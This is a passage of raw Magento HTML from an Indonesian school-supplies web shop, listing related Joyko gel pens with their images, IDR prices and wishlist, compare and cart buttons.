data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/wishlist\/index\/add\/","data":{"product":904,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"904","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_889" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.peralatansekolah.co.id/joyko-gel-pen-gp-169-sign-pro.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-889"><span class="product-image-wrapper"><!--mf_product_label_comment_889--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-gel-pen-gp-169-sign-pro-sku-jk-gp169_vkbyl1zxms3ugarm.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Gel&#x20;Pen&#x20;GP-169&#x20;Sign&#x20;Pro&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-889 {
    width: 152px;
}
.product-image-container-889 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;GP-169&#x20;Sign&#x20;Pro" href="https://www.peralatansekolah.co.id/joyko-gel-pen-gp-169-sign-pro.html">Joyko Gel Pen GP-169 Sign Pro</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="889" data-price-box="product-id-889">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-889"  data-price-amount="6400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox889" name="related_products[]" value="889" /><label class="label" for="related-checkbox889"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/wishlist\/index\/add\/","data":{"product":889,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"889","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_922" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.peralatansekolah.co.id/joyko-gel-pen-gp-343-pasuteru.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-922"><span class="product-image-wrapper"><!--mf_product_label_comment_922--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-gel-pen-gp-343-pasuteru-sku-jk-gp343_i9rklgikrvcenshy.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Pulpen&#x20;gel&#x20;Joyko&#x20;Gel&#x20;Pen&#x20;GP-343&#x20;Pasuteru&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-922 {
    width: 152px;
}
.product-image-container-922 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;GP-343&#x20;Pasuteru" href="https://www.peralatansekolah.co.id/joyko-gel-pen-gp-343-pasuteru.html">Joyko Gel Pen GP-343 Pasuteru</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="922" data-price-box="product-id-922">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-922"  data-price-amount="42000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 42.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox922" name="related_products[]" value="922" /><label class="label" for="related-checkbox922"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/wishlist\/index\/add\/","data":{"product":922,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"922","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_906" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.peralatansekolah.co.id/joyko-gel-pen-gp-266-itech-2-0-28mm-black-blue.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-906"><span class="product-image-wrapper"><!--mf_product_label_comment_906--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-gel-pen-gp-sku-jk-gp262-jk-gp265bl-jk-gp265nt-jk-gp265bk-jk-gp-266-jk-gp279_hwmwtcwh73fmzygs.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Gel&#x20;Pen&#x20;GP-266&#x20;Itech&#x20;2&#x20;&#x28;0,28mm&#x29;,&#x28;Black,Blue&#x29;"/></span></span>  <style>.product-image-container-906 {
    width: 152px;
}
.product-image-container-906 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;GP-266&#x20;Itech&#x20;2&#x20;&#x28;0,28mm&#x29;,&#x28;Black,Blue&#x29;" href="https://www.peralatansekolah.co.id/joyko-gel-pen-gp-266-itech-2-0-28mm-black-blue.html">Joyko Gel Pen GP-266 Itech 2 (0,28mm),(Black,Blue)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="906" data-price-box="product-id-906">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-906"  data-price-amount="32800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 32.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox906" name="related_products[]" value="906" /><label class="label" for="related-checkbox906"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/wishlist\/index\/add\/","data":{"product":906,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"906","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_891" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.peralatansekolah.co.id/joyko-gel-pen-gp-181-batique.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-891"><span class="product-image-wrapper"><!--mf_product_label_comment_891--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-gel-pen-gp-181-batique-sku-jk-gp181_aelvreody5hkf0fp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Pulpen&#x20;gel&#x20;Joyko&#x20;Gel&#x20;Pen&#x20;GP-181&#x20;Batique&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-891 {
    width: 152px;
}
.product-image-container-891 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;GP-181&#x20;Batique" href="https://www.peralatansekolah.co.id/joyko-gel-pen-gp-181-batique.html">Joyko Gel Pen GP-181 Batique</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="891" data-price-box="product-id-891">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-891"  data-price-amount="4300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.300,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox891" name="related_products[]" value="891" /><label class="label" for="related-checkbox891"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/wishlist\/index\/add\/","data":{"product":891,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"891","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_924" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.peralatansekolah.co.id/joyko-gel-pen-gp-347-grandez.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-924"><span class="product-image-wrapper"><!--mf_product_label_comment_924--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-gel-pen-gp-347-grandez-sku-jk-gp347_zo9peznubhvr60qk.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Gel&#x20;Pen&#x20;GP-347&#x20;Grandez&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-924 {
    width: 152px;
}
.product-image-container-924 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;GP-347&#x20;Grandez" href="https://www.peralatansekolah.co.id/joyko-gel-pen-gp-347-grandez.html">Joyko Gel Pen GP-347 Grandez</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="924" data-price-box="product-id-924">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-924"  data-price-amount="19000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 19.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox924" name="related_products[]" value="924" /><label class="label" for="related-checkbox924"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/wishlist\/index\/add\/","data":{"product":924,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"924","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_908" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.peralatansekolah.co.id/joyko-gel-pen-gp-285-trigo.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-908"><span class="product-image-wrapper"><!--mf_product_label_comment_908--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-gel-pen-sku-jk-gp285-jk-gp289-jk-gp291-jk-gp320r-jk-gp330-jk-gp337-jk-jk100-jk-jk100nt_emn2ozs16emjblp1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Pena&#x20;Gel&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-908 {
    width: 152px;
}
.product-image-container-908 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;GP-285&#x20;Trigo" href="https://www.peralatansekolah.co.id/joyko-gel-pen-gp-285-trigo.html">Joyko Gel Pen GP-285 Trigo</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="908" data-price-box="product-id-908">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-908"  data-price-amount="26500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 26.500,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox908" name="related_products[]" value="908" /><label class="label" for="related-checkbox908"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/wishlist\/index\/add\/","data":{"product":908,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"908","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_893" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.peralatansekolah.co.id/joyko-gel-pen-gp-189-oval-black-blue.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-893"><span class="product-image-wrapper"><!--mf_product_label_comment_893--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-gel-pen-gp-189-oval-blackblue-sku-jk-gp189_kjvsmuexrqrbtwot.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Pulpen&#x20;gel&#x20;Joyko&#x20;Gel&#x20;Pen&#x20;GP-189&#x20;Oval&#x20;&#x28;Black,Blue&#x29;&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-893 {
    width: 152px;
}
.product-image-container-893 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;GP-189&#x20;Oval&#x20;&#x28;Black,Blue&#x29;" href="https://www.peralatansekolah.co.id/joyko-gel-pen-gp-189-oval-black-blue.html">Joyko Gel Pen GP-189 Oval (Black,Blue)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="893" data-price-box="product-id-893">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-893"  data-price-amount="3400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox893" name="related_products[]" value="893" /><label class="label" for="related-checkbox893"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/wishlist\/index\/add\/","data":{"product":893,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"893","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_926" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.peralatansekolah.co.id/joyko-gel-pen-gpc-310s-diamond-art-10-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-926"><span class="product-image-wrapper"><!--mf_product_label_comment_926--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-gel-pen-gpc-310s-diamond-art-10-color-sku-jk-gpc310s_9a7crtfjg5yceojo.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Pulpen&#x20;gel&#x20;Joyko&#x20;Gel&#x20;Pen&#x20;GPC-310S&#x20;Diamond&#x20;Art&#x20;&#x28;10&#x20;Color&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-926 {
    width: 152px;
}
.product-image-container-926 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;GPC-310S&#x20;Diamond&#x20;Art&#x20;&#x28;10&#x20;Color&#x29;" href="https://www.peralatansekolah.co.id/joyko-gel-pen-gpc-310s-diamond-art-10-color.html">Joyko Gel Pen GPC-310S Diamond Art (10 Color)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="926" data-price-box="product-id-926">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-926"  data-price-amount="24800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 24.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox926" name="related_products[]" value="926" /><label class="label" for="related-checkbox926"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/wishlist\/index\/add\/","data":{"product":926,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"926","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_910" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.peralatansekolah.co.id/joyko-gel-pen-gp-291-master-gel.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-910"><span class="product-image-wrapper"><!--mf_product_label_comment_910--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-gel-pen-sku-jk-gp285-jk-gp289-jk-gp291-jk-gp320r-jk-gp330-jk-gp337-jk-jk100-jk-jk100nt_emn2ozs16emjblp1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Pena&#x20;Gel&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-910 {
    width: 152px;
}
.product-image-container-910 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;GP-291&#x20;Master&#x20;Gel" href="https://www.peralatansekolah.co.id/joyko-gel-pen-gp-291-master-gel.html">Joyko Gel Pen GP-291 Master Gel</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="910" data-price-box="product-id-910">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-910"  data-price-amount="59300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 59.300,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox910" name="related_products[]" value="910" /><label class="label" for="related-checkbox910"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/wishlist\/index\/add\/","data":{"product":910,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"910","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_895" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.peralatansekolah.co.id/joyko-gel-pen-gp-191-blaze.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-895"><span class="product-image-wrapper"><!--mf_product_label_comment_895--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-gel-pen-gp-191-blaze-sku-jk-gp191_ilo7hamwrioshrlm.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Gel&#x20;Pen&#x20;GP-191&#x20;Blaze&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-895 {
    width: 152px;
}
.product-image-container-895 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;GP-191&#x20;Blaze" href="https://www.peralatansekolah.co.id/joyko-gel-pen-gp-191-blaze.html">Joyko Gel Pen GP-191 Blaze</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="895" data-price-box="product-id-895">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-895"  data-price-amount="3600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.600,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox895" name="related_products[]" value="895" /><label class="label" for="related-checkbox895"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/wishlist\/index\/add\/","data":{"product":895,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" 